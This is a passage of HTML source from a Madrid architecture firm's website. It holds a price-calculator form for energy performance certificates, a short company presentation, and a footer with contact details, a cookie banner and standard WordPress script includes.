\u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();) \u003E 0 ) jQuery('.myclass').show().children( '.field' ).removeClass( 'ignore' );\nelse jQuery('.myclass').hide().children( '.field' ).addClass( 'ignore' );\n\n(function(){\nif(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Menos de 50 m2\u0022) return \u002289,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 51 y 80 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 81 y 120 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 121 y 180 m2\u0022) return \u0022129,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 181 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022Entre 501 y 1.000 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Piso\u0022 && fieldname12==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Menos de 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 81 y 180 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 181 y 240 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 241 y 350 m2\u0022) return \u0022159,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 351 y 500 m2\u0022) return \u0022189,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 501 y 750 m2\u0022) return \u0022239,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022Entre 751 y 1.000 m2\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Vivienda Unifamiliar\u0022 && fieldname15==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Local\u0022 && fieldname16==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Menos de 50 m2\u0022) return \u002299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 51 y 80 m2\u0022) return \u0022109,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 81 y 120 m2\u0022) return \u0022119,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 121 y 180 m2\u0022) return \u0022139,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 181 y 350 m2\u0022) return \u0022169,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 351 y 500 m2\u0022) return \u0022209,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022Entre 501 y 1.000 m2\u0022) return \u0022259,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Oficina\u0022 && fieldname18==\u0022M\u00e1s de 1.000 m2\u0022) return \u0022Consultar\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Menos de 5 viviendas\u0022) return \u0022299,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 6 y 10 viviendas\u0022) return \u0022390,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 11 y 30 viviendas\u0022) return \u0022690,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 31 y 60 viviendas\u0022) return \u0022990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 61 y 120 viviendas\u0022) return \u00221.890,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 121 y 180 viviendas\u0022) return \u00222.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022Entre 181 y 250 viviendas\u0022) return \u00223.990,00 \u20ac + I.V.A.\u0022; if(fieldname11==\u0022Edificio Completo\u0022 && fieldname17==\u0022M\u00e1s de 250 viviendas\u0022) return \u0022Consultar\u0022;\n})();)","suffix":"","prefix":"","decimalsymbol":",","groupingsymbol":".","dependencies":[{"rule":"","complex":false,"fields":[""]}],"readonly":true,"hidefield":false,"fBuild":{}},{"form_identifier":"","name":"fieldname5","shortlabel":"","index":9,"ftype":"fSectionBreak","userhelp":"","userhelpTooltip":false,"csslayout":"","title":"","fBuild":{}},{"form_identifier":"","name":"fieldname14","shortlabel":"","index":10,"ftype":"femail","userhelp":"","userhelpTooltip":false,"csslayout":"myclass","title":"Correo electr\u00f3nico (para enviar el presupuesto por escrito, de inmediato y sin compromiso)","predefined":"","predefinedClick":false,"required":true,"size":"medium","equalTo":"","fBuild":{}},{"form_identifier":"","name":"fieldname20","shortlabel":"","index":11,"ftype":"fCommentArea","userhelp":"\u003Cp style=\u0022color: #444444;\u0022 \u003E\u003Cb\u003EINSTRUCCIONES: Cumplimente todos los apartados del formulario antes de hacer click en \u0022Obtener presupuesto por escrito\u0022.\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\u0022color: #444444;\u0022 \u003EAl hacer click en \u201cObtener el presupuesto por escrito\u201d, confirma que ha le\u00eddo y acepta la \u003Ca href=\u0022\/pol\u00edtica-privacidad\u0022 style=\u0022color: #10b8c7;\u0022\u003EPol\u00edtica de Privacidad\u003C\/a\u003E. Informaci\u00f3n b\u00e1sica sobre protecci\u00f3n de datos: El responsable es Fundamenta Arquitectura S.L.U. y la finalidad es moderar los comentarios y\/o responder las consultas. La legitimaci\u00f3n se obtiene mediante su consentimiento. El destinatario es Webempresa Europa S.L. Vd tiene derecho a acceder, rectificar y suprimir los datos que haya enviado. Puede obtener informaci\u00f3n adicional en la p\u00e1gina sobre la \u003Ca href=\u0022\/pol\u00edtica-privacidad\u0022 style=\u0022color: #10b8c7;\u0022\u003EPol\u00edtica de Privacidad\u003C\/a\u003E.\u003Cp\u003E\n","userhelpTooltip":false,"csslayout":"","title":"","fBuild":{}}],{"0":{"title":"Precio de un Certificado Energ\u00e9tico en la Comunidad de Madrid","description":"\u003Cp style=\u0022color: #444444;\u0022 \u003EObtenga un presupuesto inmediato para realizar un certificado energ\u00e9tico en la Comunidad de Madrid\u003Cp\u003E","formlayout":"top_aligned","autocomplete":0,"formtemplate":"cp_cff_clean","evalequations":1},"formid":"cp_calculatedfieldsf_pform_1"}];</script></pre>
<div id="fbuilder">
		<div id="fbuilder_1">
		<div id="formheader_1"></div>
		<div id="fieldlist_1"></div>
		<div class="clearer"></div>
	</div>
</div>
	<div id="cp_subbtn_1" class="cp_subbtn" style="display:none;">Obtener el presupuesto por escrito</div><div class="clearer"></div>
	<input type="hidden" id="_cpcff_public_nonce" name="_cpcff_public_nonce" value="c907f480d9" /><input type="hidden" name="_wp_http_referer" value="/" /></form>
	

		</div> 
	</div> 
			</div> 
	</div> 
</div></div></div><div id="fws_695d3d671241e" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="background-color: #ffffff; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title section_title inner-square "><h2 class="h1">Acerca del Certificado Energético</h2><span class="divider"><span class="line"></span><span class="circle"></span><span class="line"></span></span></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1581507050330-7e431db8-487e" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1581507050330-7e431db8-487e" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Sección 1</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"></div></div><div class="vc_tta-panel" id="1581507050353-875e1cec-a36d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1581507050353-875e1cec-a36d" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Sección 2</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"></div></div></div></div></div></div>
			</div> 
	</div> 
</div></div></div><div id="fws_695d3d6713237" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el section-style     " style="background-color: #f5f5f5; " ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title section_title inner-square "><h2 class="h1">Somos Fundamenta Arquitectura</h2><span class="divider"><span class="line"></span><span class="circle"></span><span class="line"></span></span></div>
			</div> 
	</div> 
</div></div></div><div id="fws_695d3d6713628" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el full-width-content section-style     " style="background-color: #f5f5f5; " ><div  style="position: absolute;top: 0;"></div><div class="col span_12  dark">
	<div class="vc_col-sm-6 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element media_align_right media media_el animate_onoffset "><div class="media_wrapper" ><img decoding="async" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/certificado_energetico_madrid-certificacion_energetica_edificios-02.png" alt="Alt Text" class="type_image animated fadeInLeft alignment_right" /></div></div>
			</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container with_padding " style="padding:5%" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="wpb_content_element block_title column_title inner-simple "><h2 class="h1">¿Por qué confiarnos su Certificado Energético?</h2><h2>Ofrecemos seriedad y profesionalidad</h2></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<p>En Fundamenta Arquitectura contamos con unos precios muy competitivos, además de los mejores profesionales en materia de <strong>certificación energética de edificios existentes</strong> y de <strong>nueva planta</strong>.</p>
<p>Nuestro equipo de profesionales cuenta con una amplia formación en materia de eficiencia energética, y nos encontramos inscritos en el Listado de <strong>Expertos en Certificación Energética de Edificios</strong> de la Comunidad de Madrid. De hecho, el Director Ejecutivo de la empresa, Francisco Javier Avilés Montes, es docente universitario en materia de instalaciones y <strong>eficiencia energética en la edificación</strong>.</p>
<p>A grandes rasgos, estos son los aspectos que nos distinguen de la mayoría de profesionales del sector:</p>

		</div> 
	</div> <div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_content_element list" style=""><ul data-icon="linecon-icon-tag">
				<li class="simple"><i class="" style="color:#10b8c7;"></i>Experiencia</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Minuciosidad</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Economía</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Asesoría</li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_content_element list" style=""><ul data-icon="linecon-icon-tag">
				<li class="simple"><i class="" style="color:#10b8c7;"></i>Diligencia</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Tramitación</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Pericia</li><li class="simple"><i class="" style="color:#10b8c7;"></i>Flexibilidad</li></ul></div></div></div></div></div>
			</div> 
	</div> 
</div></div><div id="fws_695d3d671612b" class="vc_row wpb_row vc_row-fluid  animate_onoffset row-dynamic-el standard_section     " style="" ><div  style="position: absolute;top: 0;"></div><div class="container  dark"><div class="section_clear">
	<div class="vc_col-sm-12 wpb_column column_container " style="" data-animation="none" data-delay="">
			<div class="wpb_wrapper">
				<div class="dark_clients clients_el"><div class="pagination"><a href="#" class="prev"><i class="icon-chevron-left"></i></a><a href="#" class="next"><i class="icon-chevron-right"></i></a></div><section class="row clients clients_caro"><div class="item"><a href="http://www.madrid.es" title="Ayuntamiento de Madrid" target="_self"><img fetchpriority="high" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/ayuntamiento-madrid-certificado_energetico_madrid.png" class="attachment-full size-full" alt="ayuntamiento-madrid-certificado_energetico_madrid" /></a></div><div class="item"><a href="http://www.aparejadoresmadrid.es/" title="COAATM" target="_self"><img decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/coaatm-certificado_energetico_madrid.png" class="attachment-full size-full" alt="coaatm certificado energetico madrid" /></a></div><div class="item"><a href="http://www.coam.es" title="COAM" target="_self"><img decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/coam-certificado_energetico_madrid.png" class="attachment-full size-full" alt="coam certificado energetico madrid" /></a></div><div class="item"><a href="http://www.madrid.org" title="Comunidad de Madrid" target="_self"><img loading="lazy" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/comunidad-madrid-certificado_energetico_madrid.png" class="attachment-full size-full" alt="comunidad madrid certificado energetico madrid" /></a></div><div class="item"><a href="http://www.cscae.com" title="CSCAE" target="_self"><img loading="lazy" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/cscae-certificado_energetico_madrid.png" class="attachment-full size-full" alt="cscae certificado energetico madrid" /></a></div><div class="item"><a href="" title="Universidad Europea" target="_self"><img loading="lazy" decoding="async" width="300" height="200" src="https://certificadoenergetico.es/wp-content/uploads/2020/02/universidad_europea-certificado_energetico_madrid.png" class="attachment-full size-full" alt="universidad europea certificado energetico madrid" /></a></div></section></div>
			</div> 
	</div> 
</div></div></div>
            
                    
</section>




    <a href="#" class="scrollup">Scroll</a> 

 
</div>

<!-- Footer -->
<div class="footer_wrapper">
    
    
    <footer id="footer" class="">
                                <div class="inner">
                <div class="container">
                    <div class="row-fluid ff">
                        <!-- widget -->
                                                    <div class="span3">
                            
                                                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="text-7" class="widget widget_text"><h5 class="widget-title">Contacto</h5>			<div class="textwidget"><p><a href="https://www.google.com/maps/place/Fundamenta+Arquitectura,+S.L.U./@40.4822081,-3.8604981,17z/data=!3m1!4b1!4m5!3m4!1s0xd41847a4a55b92f:0xe08b14382e753fc8!8m2!3d40.4822081!4d-3.8583094"><font color="#818181">Calle Monte Rancho, 6 &#8211; 1ºA</font></a></p>
<p><a href="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3034.6861389699498!2d-3.860498084602143!3d40.48220807935761!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd41847a4a55b92f%3A0xe08b14382e753fc8!2sFundamenta%20Arquitectura%2C%20S.L.U.!5e0!3m2!1ses!2ses!4v1581350537204!5m2!1ses!2ses"><font color="#818181">28231 &#8211; Las Rozas de Madrid (Madrid)</font></a></p>
<p>Tel: <a href="tel:+34913766127"><font color="#818181">+34 91 376 61 27</font></a></p>
<p>Mail: <a href="mailto:info@fundamentarq.com?Subject=Contactar con Fundamenta Arquitectura" target="_top"><font color="#818181">info@fundamentarq.com</font></a></p>
<p>Horario: L-V 9:00 a 18:00h</p>
</div>
		</div>                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="text-8" class="widget widget_text"><h5 class="widget-title">PRINCIPALES SERVICIOS</h5>			<div class="textwidget"><p><a href="https://peritoarquitecto.es"><font color="#818181">Informes &#8211; Dictámenes Periciales</a></font></a></p>
<p><a href="https://fundamentarq.es/certificado-energetico-madrid/"><font color="#818181">Certificación Energética</a></font></a></p>
<p><a href="http://www.informeevaluacion.com"><font color="#818181">Informe de Evaluación de Edificios</a></font></a></p>
<p><a href="https://fundamentarq.es/inscripcion-declaracion-obra-nueva-coordenadas-georreferenciadas-certificado-descriptivo-georreferenciacion-madrid/"><font color="#818181">Georreferenciación de Inmuebles</a></font></a></p>
<p><a href="https://fundamentarq.es/expediente-legalizacion-edificio-madrid-proyecto-legalizacion-vivienda-construccion-licencia/"><font color="#818181">Expedientes de Legalización</a></font></a></p>
</div>
		</div>                                
                            </div>
                                                    <div class="span3">
                            
                                <div id="widget_twitter-2" class="widget widget_twitter"><h5 class="widget-title">ÚLTIMOS TWEETS</h5><p>No public Tweets found</p></div>                                
                            </div>
                                            </div>
                </div>
            </div>
                    
        
                <div id="copyright">
            <div class="container">
                <div class="row-fluid">
                    <div class="span12 desc"><div class="copyright_text"><span style="font-family: Calibri, sans-serif; font-size: 14.6667px;">©2020 Fundamenta Arquitectura, S.L.U. | Certificación Energética de Edificios en Madrid</span></div>
                        <div class="pull-right">
                            <div id="nav_menu-5" class="widget widget_nav_menu"><div class=" megamenu_container"><ul id="menu-footer" class="menu codeless_megemenu"><li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page" data-bg=""><a href="https://certificadoenergetico.es/politica-de-cookies/">Política de Cookies</a></li>
<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy" data-bg=""><a href="https://certificadoenergetico.es/politica-privacidad/">Política de privacidad</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div><!-- #copyright -->
            </footer>
</div>
<!-- #footer -->
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/specular/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos y para fines de afiliación y para mostrarte publicidad relacionada con sus preferencias en base a un perfil elaborado a partir de tus hábitos de navegación. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://certificadoenergetico.es/politica-de-cookies/">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/certificadoenergetico.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/bootstrap.min.js?ver=6.9" id="bootstrap.min-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/jquery.easing.1.1.js?ver=6.9" id="jquery-easing-1-1-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1-3-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/modernizr.custom.66803.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/classie.js?ver=6.9" id="classie-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/smoothscroll.js?ver=6.9" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/waypoints.min.js?ver=6.9" id="waypoints.min-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/themes/specular/js/background-check.min.js?ver=6.9" id="background-check.min-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://certificadoenergetico.es/wp-content/plugins/calculated-fields-form/vendors/jquery.validate.js?ver=pro" id="cp_calculatedfieldsf_validate_script-js"></script>
<script type="text/javascript" id="cp_calculatedfieldsf_builder_script-js-extra">
/* <![CDATA[ */
